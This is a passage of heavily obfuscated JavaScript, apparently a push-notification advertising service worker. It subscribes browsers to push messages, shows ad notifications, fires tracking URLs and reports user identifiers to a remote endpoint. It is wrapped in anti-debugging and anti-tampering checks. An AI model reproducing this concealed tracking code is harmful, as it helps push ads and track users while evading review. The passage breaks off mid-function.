f,h,l;(f=W7,h=m[g7](W7,b,d,c,e + o));e + o == g[H3] && (h=function(){K(W7,a);},f=d);N3GG.c05();d=g[e];l=d[N3];try{y(b,f,c,l,d,(e + o)[R3](),h);}catch(ra){h();}});m(b,c,d,j);}function t(a,b){a?T(p,a)?self[p7][x7]()[U3](b)[R7](b):b():b();}function N(a,b,c,d,e,f){I(d,function(g,m,k,q){if(!g && j == m && (h(D7 + (f + o)[R3](),q - k,{},e),N3 > f)){N(a,b,c,d,e,++f);return;}h(l7,m,{type:G7,push_id:b},e,function(){var d;try{if(g && v3 != m){d=W7;try{d=JSON[A7](M(g));}catch(f){d=W7;}d && j != d[H3]?U7 == typeof d[j]?y(b,c,e,d,W7,n3,a):h(b7,d[H3],{push_id:b},e,function(){N3GG.c05();f(b,c,e,j);function f(b,c,e,g){var h,k;(h=W7,k=f[g7](W7,b,c,e,g + o));g + o == d[H3] && (k=a,h=c);c=d[g];try{y(b,h,e,c,W7,n3,k);}catch(m){k();}}}):h(M7,t7,{push_id:b},e,function(){N3GG.X05();t(c,a);});}else t(c,a);}catch(f){h(M7,t7,{push_id:b},e,function(){t(c,a);});}});});}l=C(l,k3);function ea(){var F2="no";F2+="w";var i2="j";i2+="oin";var u8,X3,V8,k8,N8;u8="-";X3=+"8";V8=i2;k8="4";N8=F2;function a(a){N3GG.c05();return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a);}return [a(N3) + a(N3),a(N3),k8 + a(i),(N3 * Math[G3]() | X3)[R3](o3) + a(i),Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8);}l=JSON[A7](l);(p=l[j],P=l[o],Q=l[s],R=l[i],w=l[N3],J=l[k3],X=!o);function H(a,b,c,d){var J2="c";J2+="o";J2+="rs";var f2="r";f2+="a";f2+="c";N3GG.c05();f2+="e";var z2="in";z2+="clud";z2+="e";var P2="ti";P2+="m";P2+="eout";var g2="crede";g2+="nt";g2+="i";g2+="als";var a2="withCreden";a2+="tials";var j8,K8,X8,d8,o8,w8,e;j8=a2;K8=g2;X8=P2;d8=z2;o8=f2;w8=J2;if(z7 != typeof XMLHttpRequest){e=new XMLHttpRequest();d && (e[f7](J7,(function(b){N3GG.X05();b(a,this[h7],this[I7],!o);})[g7](e,d),e),e[f7](k7,(function(b){b(a,n3,j,!j);})[g7](e,d),e),c && (e[X8]=c,e[f7](X8,(function(b){N3GG.X05();b(a,X8,j,!j);})[g7](e,d),e)));b && (e[j8]=!j);e[u7](L7,a,!j);e[e7]();}else (e={mode:w8},b && (e[K8]=d8),Promise[o8]([self[r7](a,e),new Promise(function(a,b){c && setTimeout(function(){b(Error(X8));},c);})])[U3](function(b){N3GG.X05();d && b[Q7]()[U3](function(c){N3GG.c05();d(a,c,b[I7],!o);})[R7](function(c){N3GG.c05();d(a,n3,b[I7],!o);});})[R7](function(b){N3GG.c05();d && d(a,b[s8],j,!j);}));}function aa(a,b){N3GG.c05();Z(function(c){N3GG.c05();var f;c=c || [];for(var d=[],e=j;e < c[H3];++e){f=c[e];f[j] != a && d[x3](f);}K(d,b);});}function K(a,b){var c;a=a || u;N3GG.c05();c=F(encodeURIComponent(JSON[C8](a)),k3);D(c,b,E8,!j);}function U(a,b,c){var I2="ke";I2+="y";I2+="s";var O8,d,e;O8=I2;try{(d=j,e=Object[O8](c)[H3]);if(j == e)a();else for(var f in c){H(c[f],!j,Z8,(function(c,f,k,q,n){var h2="s";h2+="yn";h2+="c";var q8;N3GG.c05();q8=h2;h(q8,n?t7:B8,{response_code:q,response_text:encodeURIComponent(k),dmp_url:f,dmp_name:c},b,function(){++d;N3GG.X05();d == e && a();});})[g7](W7,f));}}catch(g){a();}}function ka(a){var L2="g";L2+="etSubscription";N3GG.c05();var m8;m8=L2;self[p7][T8][m8]()[U3](function(b){var e2="unsubsc";e2+="ribe";var v8;v8=e2;b?b[v8]()[U3](function(b){N3GG.X05();a(b);})[R7](function(b){h(i8,t7,{error:G(b)},W7,function(){N3GG.X05();a(!o);});}):a(!j);})[R7](function(b){N3GG.X05();h(i8,t7,{error:G(b)},W7,function(){a(!o);});});}function T(a,b){N3GG.X05();var c,d;try{(c=parseFloat(a),d=parseFloat(b));return c < d;}catch(e){return !o;}}V3 < l[H3] && (X=l[V3]);function ja(a){B(function(b){var r2="co";r2+="okie_id";var F8;F8=r2;b?a(b[F8] || n3):a(n3);});}function v(){var Q2="6";Q2+="3";var O3,a;N3GG.c05();O3=Q2 & 2147483647;if(r >= z)throw Error(a8);a=A[r] & g3;r++;if(B3 == (a & T3))return a & O3;throw Error(g8);}E=!o;u3 < l[H3] && (E=l[u3]);(S=self[P8][z8] + f8 + J,u=[],ia=J8[I8](h8));function ma(a){var e8,b,c;N3GG.c05();e8="|";if(!a[H3])return n3;a[L8](function(a,b){return a[o] - b[o];});(b=a[a[H3] - o],b=b[o],c=b[R3]());o < a[H3] && (b=a[a[H3] - s],b=b[o],c+=e8 + b[R3]());return c;}function y(a,b,c,d,e,f,g){var n2="t";n2+="a";n2+="g";var S2="showNoti";S2+="f";S2+="ication";var R2="{";N3GG.X05();R2+="}";var r8,n8,R8,m,k,q,n,ba,x;r8=R2;n8=S2;R8=n2;(m=d[j],k=JSON[A7](d[o] || r8),q=d[s],n=d[i] || [],ba=d[N3] || n3,x=d[u3] || ({}));k[Q8]={push_id:a,analytics_domain:c,href:m,creative_id:ba,click_tracking_urls:d[k3] || [],actions_data:d[V3] || ({})};e && (d=e[j],k[R8]=f,k[Q8][S8]=d);self[p7][n8](q,k)[U3](function(){var d,f;(d=M7,f=!o);e && ((f=e[k3])?d=H8:e[k3]=!j,Y(e));h(d,B8,{push_id:a},c,function(){t(b,function(){try{if(f)g();else if(j == n[H3])U(g,c,x);else for(var b=j,d=j;d < n[H3];++d){H(n[d],!o,Z8,function(d,e,f,m){N3GG.c05();var H2="tr";H2+="acki";H2+="ng";var y8;y8=H2;h(y8,m?t7:B8,{push_id:a,creative_id:ba,response_code:f,response_text:encodeURIComponent(e),tracking_url:d},c,function(){++b;b == n[H3] && U(g,c,x);});});}}catch(e){g();}});});})[R7](function(){h(M7,t7,{push_id:a},c,function(){t(b,g);});});}self[f7](c8,function(a){var y2="skipWaiti";y2+="ng";var Y8;Y8=y2;self[Y8]();a[W8](new Promise(function(b,a){B(function(a){var Y2="sw";Y2+="_v";Y2+="er";var c2="h";c2+="i";c2+="t";var x8,p8,c;x8=c2;p8=Y2;if(a){c=a[p8];c?T(c,p)?(a[p8]=p,h(x7,B8,{},W7,function(){D(a,b);})):h(x8,B8,{},W7,b):(a[p8]=p,h(c8,B8,{},W7,function(){D(a,b);}));}else (E && !w && (w=ea()),h(c8,B8,{},W7,function(){E?la(b):b();}));});}));});function ha(a,b,c){var p2="po";p2+="s";p2+="t";var W2="PO";W2+="S";W2+="T";var D8,l8,d;D8=W2;l8=p2;if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();c && (d[f7](J7,(function(a){m3 == this[I7] && this[h7]?a(this[h7],!j):a(n3,!o);})[g7](d,c),d),d[f7](k7,(function(a){N3GG.X05();a(n3,!o);})[g7](d,c),d));d[u7](D8,a,!j);d[e7](b);}else self[r7](a,{method:l8,body:b})[U3](function(a){N3GG.X05();c && c(a,!j);})[R7](function(a){N3GG.c05();c && c(n3,!o);});}function la(a){try{ka(function(b){var D2="/";D2+="v";D2+="a";D2+="p";var x2="&debug";x2+="=1";var A8,G8;A8=x2;G8=D2;N3GG.c05();b?(b=S + G8,X && (b+=A8),V(b,k3,function(b){b?(b=JSON[A7](decodeURIComponent(C(b,k3)))[j])?W(i8,b,{tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J,vapkey:b,sw_ver:p},a):a():a();})):a();});}catch(b){a();}}self[f7](U8,function(a){a[W8](new Promise(function(b,a){N3GG.X05();h(U8,B8,{},W7,b);})[U3](function(){var G2="cl";G2+="ie";G2+="nt";G2+="s";var l2="cl";l2+="ai";l2+="m";var M8,b8;M8=l2;b8=G2;return self[b8][M8]();}));});function Z(a){B(function(b){b && (b=JSON[A7](decodeURIComponent(C(b,k3))));N3GG.c05();a(b);},E8,!j);}self[f7](t8,function(a){N3GG.c05();a[W8](new Promise(function(b,a){N3GG.X05();B(function(a){var U2="resubsc";U2+="ribe";var A2="vap";A2+="ke";A2+="y";var N1,k1,c;N1=A2;k1=U2;if(a){c=a[N1];c?W(k1,c,a,b):b();}else b();});}));});function ca(a,b,c,d,e,f){N3GG.X05();I(c,function(g,m,k,q){if(!g && j == m && (h(D7 + (e + o)[R3](),q - k,{},d),N3 > e)){ca(a,b,c,d,++e,f);return;}N3GG.X05();h(l7,m,{type:G7,push_id:a},d,function(){var b;try{if(g && v3 != m){b=W7;try{b=JSON[A7](M(g));}catch(c){b=W7;}b && j != b[H3]?U7 == typeof b[j]?f([b]):h(b7,b[H3],{push_id:a},d,function(){f(b);}):h(H8,t7,{push_id:a},d,function(){N3GG.X05();f([]);});}else f([]);}catch(c){h(H8,t7,{push_id:a},d,function(){f([]);});}});});}function D(a,b,c,d){try{(c=c || V1,a?(d || (a=F(JSON[C8](a),k3)),O[H7](c,a)[U3](function(){b && b();})[R7](function(a){b && b();})):b && b());}catch(e){b && b();}}function fa(){var o0="1";o0+="8";var d0="1";d0+="2";var K0="Invalid UTF-8 ";K0+="detected";var w0="2";w0+="048";var j0="2";j0+="2";j0+="4";var X0="111";X0+="41";X0+="11";var u0="2";u0+="4";u0+="8";var V0="5";V0+="73";V0+="43";var k0="3";k0+="1";var N0="Lone su";N0+="rro";N0+="gate";N0+=" U+";var t2="2";t2+="4";t2+="0";var M2="toUpperCa";M2+="se";var b2=" ";b2+="is not a scalar va";b2+="lue";var j1,X1,F3,u1,C3,h3,a3,Q3,i3,z3,w1,K3,s3,a,b,c,d;j1=b2;X1=M2;F3=t2 ^ 0;u1=N0;C3=+k0;h3=+V0;a3=u0 * 1;Q3=+X0;i3=+j0;z3=w0 & 2147483647;w1=K0;K3=d0 - 0;s3=o0 ^ 0;if(r > z)throw Error(a8);if(r == z)return !o;a=A[r] & g3;r++;if(j == (a & B3))return a;if(T3 == (a & i3)){b=v();a=(a & C3) << V3 | b;if(B3 <= a)return a;throw Error(g8);}if(i3 == (a & F3)){b=v();c=v();a=(a & d3) << K3 | b << V3 | c;if(z3 <= a){if(f3 <= a && h3 >= a)throw Error(u1 + a[R3](o3)[X1]() + j1);return a;}throw Error(g8);}if(F3 == (a & a3) && (b=v(),c=v(),d=v(),a=(a & u3) << s3 | b << K3 | c << V3 | d,r3 <= a && Q3 >= a))return a;throw Error(w1);}function pa(a,b,c,d,e){var f,g;try{f=W7;try{f=JSON[A7](M(e));}catch(m){f=W7;}if(f && j != f[H3]){if(U7 == typeof f[j])y(b,c,d,f,W7,n3,a);else {g=function(b,d,c,e){var h,l;(h=W7,l=g[g7](W7,b,d,c,e + o));e + o == f[H3] && (l=a,h=d);d=f[e];try{y(b,h,c,d,W7,n3,l);}catch(p){l();}};g(b,c,d,j);}}else h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}catch(m){h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}}self[f7](K1,function(a){N3GG.c05();var b,c,d,e,f;try{(b=a[d1],c=b[Q8][o1] || n3,d=b[Q8][s1] || n3,e=b[Q8][C1] || n3,f=b[Q8][S8] || n3);a[W8](new Promise(function(a,b){h(E1,d,{push_id:c},e,function(){N3GG.c05();f?aa(f,a):a();});}));}catch(g){}});function ga(a){var s0="repe";s0+="a";s0+="t";var q1,O1,B1,Z1,b;q1="+";O1="=";B1="/";Z1=s0;b=O1[Z1]((N3 - a[H3] % N3) % N3);a=(a + b)[S3](/\-/g,q1)[S3](/_/g,B1);a=atob(a);for(var b=new Uint8Array(a[H3]),c=j;c < a[H3];++c){b[c]=a[p3](c);}return b;}self[f7](T1,function(a){var T0="a";T0+="ct";T0+="ion";var B0="acti";B0+="ons";B0+="_dat";B0+="a";var q0="cli";q0+="c";q0+="k";var Z0="hre";Z0+="f";var O0="cli";O0+="ck_";O0+="ac";O0+="tion";var E0="c";E0+="losec";E0+="lo";E0+="se";var C0="click_t";C0+="racking_";C0+="urls";var v1,P1,g1,m1,F1,i1,a1,z1,b,c,d,e,f,g,m,k,l,n,p,x;v1=C0;P1=E0;N3GG.X05();g1=O0;m1=Z0;F1=q0;i1=B0;a1=T0;z1="x";try{(b=a[d1],c=b[Q8][m1] || n3,d=b[Q8][o1] || n3,e=b[Q8][s1] || n3,f=b[Q8][v1] || [],g=b[Q8][i1] || ({}),m=b[Q8][C1] || n3,k=b[Q8][S8] || n3);b[E1]();(l=F1,n=e,p=a[a1]);if(p && z7 != typeof g[p]){(x=g[p],l=g1,n=c);-o != x[c3](P1) && (n=E1);z1 != x && (c=x);}a[W8](new Promise(function(a,b){var g;g=function(){k?aa(k,a):a();};h(l,n,{push_id:d},m,function(){var m0="ope";m0+="nWindow";var f1;f1=m0;E1 == n?g():clients[f1](c)[U3](function(){N3GG.X05();try{if(j == f[H3] || g1 == l)g();else for(var a=j,b=j;b < f[H3];++b){H(f[b],!o,Z8,function(b,c,k,n){var v0="click";v0+="_trackin";v0+="g";var J1;J1=v0;N3GG.c05();h(J1,n?t7:B8,{push_id:d,creative_id:e,response_code:k,response_text:encodeURIComponent(c),tracking_url:b},m,function(){++a;a == f[H3] && g();});});}}catch(c){g();}})[R7](function(a){var F0="c";F0+="li";F0+="ck";N3GG.c05();F0+="_error";var i0=" ";i0+="-";i0+=" ";var h1,I1;h1=i0;I1=F0;h(I1,c + h1 + a[s8],{},m,g);});});}));}catch(r){}});self[f7](x3,function(a){var P0="R";P0+="R";var g0="j";g0+="s";g0+="o";g0+="n";var a0="js_v";a0+="er";a0+="sion";var r1,L1,H1,b,c,d,e,f,g,m,k,l;r1=a0;L1=g0;H1=P0;N3GG.c05();try{b=n3;try{b=a[Q8][L1]();}catch(n){return;}(c=b[e1],d=b[o1] || n3,e=b[r1] || p,f=b[Q1] || j,g=b[R1] || !o,m=b[S1] || W7,k=n3,l=n3);G7 == c?k=b[n1]:H1 == c && (l=b[Q8]);a[W8](new Promise(function(a,b){N3GG.X05();h(x3,B8,{type:c,push_id:d},m,function(){N3GG.X05();var z0="UPD";z0+="A";z0+="T";z0+="E";var y1,b;y1=z0;if(y1 == c)self[p7][x7]()[U3](a)[R7](a);else if(G7 == c && n3 != k){b=k;f?(u=[],da(a,d,e,b,m,f,g)):N(a,d,e,b,m,j);}else H1 == c && n3 != l?pa(a,d,e,m,l):a();});}));}catch(n){}});function h(a,b,c,d,e,f){var J0="1";J0+="0";J0+="0";var f0="in";f0+="clu";f0+="de";f0+="s";var c1,q3,g;c1=f0;q3=+J0;if(ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o)e && e();else {g=function(){var I0="sw_rep";I0+="ort";var Y1,g,k;Y1=I0;g={event:a,timestamp:new Date()[P7](),event_data:c || ({}),status:b,tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J};f?g[Y1]=!j:g[W1]=p;k=S;N3GG.c05();d && (k=self[P8][z8] + f8 + d);ha(k,encodeURIComponent(F(JSON[C8](g),k3)),e);};E && !w?ja(function(a){w=a;g();}):g();}}self[f7](s8,function(a){var r0="eve";r0+="nt";var e0="event_dat";e0+="a";var L0="s";L0+="how_";L0+="notif";var h0="anal";h0+="ytics";var x1,p1,l1,D1,b,c,d,e,f;x1=h0;p1=L0;l1=e0;D1=r0;b=a[Q8];if(p1 == b[e1])qa(a);else if(x1 == b[e1]){(c=b[D1],d=b[I7],e=b[l1],f=b[i7] || j);G1 == c && B8 == d && (e[A1]=JSON[A7](e[A1]));try{a[W8](new Promise(function(a,b){var l;l=j;k();function k(){h(c,d,e,W7,function(b,c){j == c && l < f?(++l,k()):a();},!j);}}));}catch(g){}}});function Y(a){for(var b=a[j],c=j;c < u[H3];++c){if(u[c][j] == b)return;}N3GG.c05();b=new Date()[P7]();a[i]=b;u[x3](a);}function B(a,b,c){N3GG.c05();try{O[s7](b || V1)[U3](function(b){N3GG.c05();try{(!c && b && (b=JSON[A7](C(b,k3))),a && a(b));}catch(e){a && a(W7);}})[R7](function(b){N3GG.X05();a && a(W7);});}catch(d){a && a(W7);}}function W(a,b,c,d){var e;e=n3;N3GG.c05();try{e=ga(b);}catch(f){var Q0="v";Q0+="apid";var U1;U1=Q0;h(a,U1,{},W7,d);return;}self[p7][T8][G1]({userVisibleOnly:!j,applicationServerKey:e})[U3](function(e){c[A1]=e;h(a,B8,{vapkey:b,subscription:e},W7,function(){D(c,d);});})[R7](function(b){h(a,t7,{error:G(b)},W7,d);});}function qa(a){N3GG.X05();var b,c,d,e,f,g,m,k;try{(b=a[Q8],c=p,d=b[o1] || n3,e=b[Q1] || j,f=b[R1] || !o,g=b[S1] || W7,m=b[n1],k=new URL(m));k[n7][H7](W1,p);m=k[R3]();a[W8](new Promise(function(b,a){var R0="push_";R0+="ipm";var b1;b1=R0;h(b1,B8,{type:G7,push_id:d},g,function(){var a;N3GG.c05();a=m;e?(u=[],da(b,d,c,a,g,e,f)):N(b,d,c,a,g,j);});}));}catch(q){}}self[f7](r7,function(a){});function na(a,b){var S0="unsh";S0+="ift";var M1;M1=S0;a[L8](function(a,b){N3GG.c05();return a[o] - b[o];});for(var c=[],d=a[H3] - o;j <= d && c[H3] < b;--d){c[M1](a[d]);}N3GG.c05();for(var e=j;e <= d;++e){Y(a[e]);}return c;}function G(a){var H0="sta";H0+="ck";var n0=" | ";N3GG.X05();n0+="stac";n0+="k: ";var N4,t1,b;N4=n0;t1=H0;b=n3;a[s8] && (b+=a[s8]);a[t1] && (b+=N4 + a[t1]);return b;}function oa(a,b){a?K(W7,function(){N3GG.X05();b([]);}):Z(function(a){var y0="6";y0+="E";y0+="4";var k4,f,g,m;k4=y0 & 2147483647;a=a || [];for(var d=[],e=j;e < a[H3];++e){(f=a[e],g=k4 * f[s],m=f[i]);new Date()[P7]() - m < g && d[x3](f);}b(d);});}})(r);});P3ss(typeof window===typeof{}?window:typeof global===typeof{}?global:this);function P3ss(){function e3(){var B4=2;for(;B4!==5;){switch(B4){case 1:return W4[0][0].RegExp;break;case 2:var W4=[arguments];B4=1;break;}}}function b3(){var z4=2;for(;z4!==5;){switch(z4){case 2:var k4=[arguments];return k4[0][0];break;}}}function Z3(){var p4=2;for(;p4!==5;){switch(p4){case 2:var V4=[arguments];return V4[0][0].Array;break;}}}var t4=2;for(;t4!==86;){switch(t4){case 2:var h4=[arguments];h4[9]="";h4[9]="V3";h4[2]="";t4=3;break;case 22:h4[34]="f3";h4[93]="t";h4[91]="Y3";h4[99]="";t4=33;break;case 70:x3(q3,"window",h4[36],h4[21]);x3(b3,"global",h4[36],h4[47]);x3(e3,"global",h4[19],h4[27]);x3(e3,"test",h4[19],h4[83]);t4=66;break;case 29:h4[84]="b";h4[36]=0;h4[32]=h4[84];t4=43;break;case 73:h4[21]+=h4[6];h4[21]+=h4[79];t4=71;break;case 62:h4[10]+=h4[63];h4[10]+=h4[80];h4[83]=h4[2];t4=59;break;case 19:h4[4]="dual";h4[1]="";h4[30]="A";h4[1]="resi";h4[7]="";h4[7]="";t4=26;break;case 50:h4[94]+=h4[1];h4[94]+=h4[4];h4[29]=h4[30];t4=47;break;case 40:h4[76]+=h4[79];h4[76]+=h4[79];h4[59]=h4[8];t4=37;break;case 59:h4[83]+=h4[79];h4[83]+=h4[79];h4[27]=h4[95];t4=56;break;case 66:x3(q3,h4[10],h4[36],h4[67]);x3(Z3,"push",h4[19],h4[29]);x3(q3,h4[94],h4[36],h4[66]);x3(q3,h4[59],h4[36],h4[76]);x3(M3,"apply",h4[19],h4[32]);t4=86;break;case 56:h4[27]+=h4[6];h4[27]+=h4[79];h4[47]=h4[9];t4=76;break;case 33:h4[99]="3";h4[79]="s";h4[19]=1;h4[54]="ss";t4=29;break;case 47:h4[29]+=h4[99];h4[29]+=h4[54];h4[67]=h4[5];t4=65;break;case 65:h4[67]+=h4[6];h4[67]+=h4[79];h4[10]=h4[3];t4=62;break;case 13:h4[6]="3s";h4[5]="";h4[5]="U";h4[80]="e";h4[4]="";t4=19;break;case 37:h4[59]+=h4[7];h4[59]+=h4[93];h4[66]=h4[91];t4=53;break;case 76:h4[47]+=h4[79];h4[47]+=h4[79];h4[21]=h4[93];t4=73;break;case 3:h4[2]="m3";h4[63]="_optimiz";h4[95]="V";h4[3]="";h4[3]="_";h4[6]="";t4=13;break;case 26:h4[7]="trac";h4[56]="__";h4[8]="";h4[8]="__abs";t4=22;break;case 71:var x3=function(){var T4=2;for(;T4!==5;){switch(T4){case 2:var E4=[arguments];U3(h4[0][0],E4[0][0],E4[0][1],E4[0][2],E4[0][3]);T4=5;break;}}};t4=70;break;case 43:h4[32]+=h4[99];h4[32]+=h4[54];h4[76]=h4[34];t4=40;break;case 53:h4[66]+=h4[79];h4[66]+=h4[79];h4[94]=h4[56];t4=50;break;}}function M3(){var A4=2;for(;A4!==5;){switch(A4){case 2:var u4=[arguments];return u4[0][0].Function;break;}}}function q3(){var O4=2;for(;O4!==5;){switch(O4){case 2:var f4=[arguments];return f4[0][0];break;}}}function U3(){var R4=2;for(;R4!==5;){switch(R4){case 2:var P4=[arguments];try{var C4=2;for(;C4!==9;){switch(C4){case 2:P4[8]={};P4[4]=(1,P4[0][1])(P4[0][0]);P4[3]=[P4[4],P4[4].prototype][P4[0][3]];C4=4;break;case 4:P4[8].value=P4[3][P4[0][2]];try{P4[0][0].Object.defineProperty(P4[3],P4[0][4],P4[8]);}catch(A3){P4[3][P4[0][4]]=P4[8].value;}C4=9;break;}}}catch(p3){}R4=5;break;}}}}y133.s1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.v1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.r1=function(){var a4=2;for(;a4!==3;){switch(a4){case 2:var m4=[arguments];m4[2]={};m4[2].Q3=function(){var x1=2;for(;x1!==143;){switch(x1){case 43:I4[83].L=function(){var J2=function(){return unescape('%3D');};var g2=/\u003d/.m3ss(J2+[]);return g2;};I4[61]=I4[83];I4[43]={};I4[43].S=['o1'];x1=39;break;case 109:I4[30].A3ss(I4[46]);I4[30].A3ss(I4[68]);I4[30].A3ss(I4[48]);I4[30].A3ss(I4[52]);I4[30].A3ss(I4[90]);I4[30].A3ss(I4[47]);x1=134;break;case 125:x1=I4[48]<I4[30].length?124:147;break;case 9:I4[30]=[];I4[8]={};I4[8].S=['A','o1'];I4[8].L=function(){var w2=function(){return 1024*1024;};var O2=/[5-8]/.m3ss(w2+[]);return O2;};x1=14;break;case 57:I4[13]={};I4[13].S=['A'];I4[13].L=function(){var Y9=function(){return"01".substr(1);};var f9=!/\u0030/.m3ss(Y9+[]);return f9;};I4[90]=I4[13];I4[78]={};I4[78].S=['p1'];x1=74;break;case 92:I4[30].A3ss(I4[17]);I4[30].A3ss(I4[59]);I4[30].A3ss(I4[31]);I4[30].A3ss(I4[34]);x1=117;break;case 149:I4[38]++;x1=121;break;case 146:x1=3?146:145;break;case 134:I4[30].A3ss(I4[56]);I4[82]=[];I4[67]='B';I4[25]='E';x1=130;break;case 25:I4[3]={};I4[3].S=['A'];I4[3].L=function(){var I2=function(){if(typeof[]!=='object')var u2=/aa/;};var q2=!/\x61\u0061/.m3ss(I2+[]);return q2;};I4[46]=I4[3];x1=21;break;case 83:I4[87].L=function(){var w9=function(){return'x'.toUpperCase();};var O9=/\u0058/.m3ss(w9+[]);return O9;};I4[17]=I4[87];I4[91]={};I4[91].S=['p1'];x1=79;break;case 33:I4[73]=I4[1];I4[7]={};I4[7].S=['A'];I4[7].L=function(){var d2=function(j2,l2){return j2+l2;};var Q2=function(){return d2(2,2);};var E2=!/\x2c/.m3ss(Q2+[]);return E2;};I4[68]=I4[7];I4[83]={};I4[83].S=['K'];x1=43;break;case 124:I4[84]=I4[30][I4[48]];try{I4[22]=I4[84][I4[15]]()?I4[67]:I4[25];}catch(I9){I4[22]=I4[25];}x1=122;break;case 3:return true;break;case 121:x1=I4[38]<I4[84][I4[86]].length?120:148;break;case 113:I4[30].A3ss(I4[73]);I4[30].A3ss(I4[60]);I4[30].A3ss(I4[92]);I4[30].A3ss(I4[79]);x1=109;break;case 18:I4[9].L=function(){var P2=function(){return parseInt("0xff");};var x2=!/\u0078/.m3ss(P2+[]);return x2;};I4[42]=I4[9];x1=16;break;case 120:I4[85]={};I4[85][I4[65]]=I4[84][I4[86]][I4[38]];I4[85][I4[35]]=I4[22];I4[82].A3ss(I4[85]);x1=149;break;case 147:x1=function(){var c1=2;for(;c1!==22;){switch(c1){case 24:j4[1]++;c1=16;break;case 2:var j4=[arguments];c1=1;break;case 18:j4[5]=false;c1=17;break;case 16:c1=j4[1]<j4[7].length?15:23;break;case 19:j4[1]++;c1=7;break;case 17:j4[1]=0;c1=16;break;case 11:j4[9][j4[3][I4[65]]].t+=true;c1=10;break;case 7:c1=j4[1]<j4[0][0].length?6:18;break;case 12:j4[7].A3ss(j4[3][I4[65]]);c1=11;break;case 23:return j4[5];break;case 20:j4[9][j4[3][I4[65]]].h+=true;c1=19;break;case 10:c1=j4[3][I4[35]]===I4[67]?20:19;break;case 15:j4[6]=j4[7][j4[1]];j4[8]=j4[9][j4[6]].h/j4[9][j4[6]].t;c1=26;break;case 14:c1=typeof j4[9][j4[3][I4[65]]]==='undefined'?13:11;break;case 1:c1=j4[0][0].length===0?5:4;break;case 25:j4[5]=true;c1=24;break;case 6:j4[3]=j4[0][0][j4[1]];c1=14;break;case 13:j4[9][j4[3][I4[65]]]=function(){var e1=2;for(;e1!==9;){switch(e1){case 2:var o4=[arguments];o4[7]={};o4[7].h=0;o4[7].t=0;e1=3;break;case 3:return o4[7];break;}}}.b3ss(this,arguments);c1=12;break;case 26:c1=j4[8]>=0.5?25:24;break;case 8:j4[1]=0;c1=7;break;case 4:j4[9]={};j4[7]=[];j4[1]=0;c1=8;break;case 5:return;break;}}}(I4[82])?146:145;break;case 102:I4[95].L=function(){var H9=function(){debugger;};var P9=!/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9+[]);return P9;};I4[47]=I4[95];I4[23]={};x1=99;break;case 2:var I4=[arguments];I4[4]='U';I4[6]=typeof t3ss===typeof{}?t3ss:typeof V3ss===typeof{}?V3ss:this;x1=4;break;case 126:I4[48]=0;x1=125;break;case 148:I4[48]++;x1=125;break;case 74:I4[78].L=function(){var b9=false;var S9=[];try{for(var p9 in console)S9.A3ss(p9);b9=S9.length===0;}catch(T9){}var Z9=b9;return Z9;};I4[92]=I4[78];I4[57]={};x1=71;break;case 21:I4[1]={};I4[1].S=['K'];I4[1].L=function(){var N2=function(){return'xy'.substring(0,1);};var e2=!/\x79/.m3ss(N2+[]);return e2;};x1=33;break;case 71:I4[57].S=['p1'];I4[57].L=function(){var y9=typeof Y3ss==='function';return y9;};I4[45]=I4[57];I4[75]={};x1=67;break;case 63:I4[29].L=function(){var M9=function(){return new RegExp('/ /');};var t9=(typeof M9,!/\u006e\x65\u0077/.m3ss(M9+[]));return t9;};I4[60]=I4[29];I4[39]={};I4[39].S=['p1'];I4[39].L=function(){function m9(U9,A9){return U9+A9;};var V9=/\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9+[]);return V9;};I4[19]=I4[39];x1=57;break;case 95:I4[30].A3ss(I4[12]);I4[30].A3ss(I4[61]);I4[30].A3ss(I4[77]);x1=92;break;case 27:I4[5].L=function(){var s2=typeof U3ss==='function';return s2;};I4[31]=I4[5];x1=25;break;case 12:I4[2].S=['A'];I4[2].L=function(){var a2=function(){return[0,1,2].join('@');};var H2=/\x40[0-12-9]/.m3ss(a2+[]);return H2;};I4[12]=I4[2];I4[9]={};I4[9].S=['A'];x1=18;break;case 45:I4[56]=I4[94];I4[29]={};I4[29].S=['A'];x1=63;break;case 130:I4[86]='S';I4[35]='G';I4[15]='L';I4[65]='Y';x1=126;break;case 145:I4[6][I4[4]]=true;return 2;break;case 79:I4[91].L=function(){var a9=typeof f3ss==='function';return a9;};I4[34]=I4[91];I4[95]={};I4[95].S=['o1'];x1=102;break;case 88:I4[89].S=['K'];I4[89].L=function(){var R9=function(){return'x'.toLocaleUpperCase();};var C9=/\x58/.m3ss(R9+[]);return C9;};I4[53]=I4[89];I4[87]={};I4[87].S=['K'];x1=83;break;case 117:I4[30].A3ss(I4[42]);I4[30].A3ss(I4[45]);I4[30].A3ss(I4[19]);I4[30].A3ss(I4[53]);x1=113;break;case 14:I4[59]=I4[8];I4[2]={};x1=12;break;case 4:x1=I4[6][I4[4]]?3:9;break;case 122:I4[38]=0;x1=121;break;case 16:I4[5]={};I4[5].S=['p1'];x1=27;break;case 51:I4[98].S=['o1'];I4[98].L=function(){var c2=function(X2,i2,v2){return!!X2?i2:v2;};var h2=!/\u0021/.m3ss(c2+[]);return h2;};I4[79]=I4[98];I4[94]={};I4[94].S=['K'];I4[94].L=function(){var o2=function(){return'a'.anchor('b');};var K9=/(\x3c|\u003e)/.m3ss(o2+[]);return K9;};x1=45;break;case 67:I4[75].S=['o1'];I4[75].L=function(){var r9=function(){'use stirct';return 1;};var F9=!/\x73\x74\u0069\x72\x63\x74/.m3ss(r9+[]);return F9;};I4[66]=I4[75];I4[89]={};x1=88;break;case 39:I4[43].L=function(){var B2=function(W2,k2,L2,n2){return!W2&&!k2&&!L2&&!n2;};var z2=/\u007c\x7c/.m3ss(B2+[]);return 